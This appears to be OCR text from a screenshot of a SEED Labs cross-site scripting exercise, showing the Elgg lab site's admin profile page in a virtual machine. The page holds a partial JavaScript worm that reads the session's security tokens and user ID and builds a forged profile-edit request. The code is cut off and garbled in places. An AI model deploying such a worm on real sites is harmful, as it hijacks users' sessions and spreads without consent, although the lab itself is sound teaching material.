 VM A [Running] - Oracle VM VirtualBox
Admin : XSS Lab Site - Mozilla Firefox
En
8:39 PM
File Edit View History Bookmarks Tools Help
Admin : XSS Lab Site × +
www.xsslabelgg.com/profile/admin
80%
Most Visited SEED Labs Sites for Labs
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Admin
ut me
Admin
window.onload = function() {
var userName = elgg.session.user.name;
var guid =
"&guid="+elgg.security.token.__elgg_ts;
var ts = "&__elgg_ts=" +
elgg.security.token.__elgg_ts;
var token =
"&__elgg_token="+elgg.security.token.__elgg_tok
en;
var send_url = "http://www.xsslabelgg.com/action
/profile/edit";
var user_Guid = "&guid="+elgg.session.user.guid;
var user_name="&
name="+elgg.session.user.name;
var worm_head = "\";
Add friend
Send a message
Report user
Blogs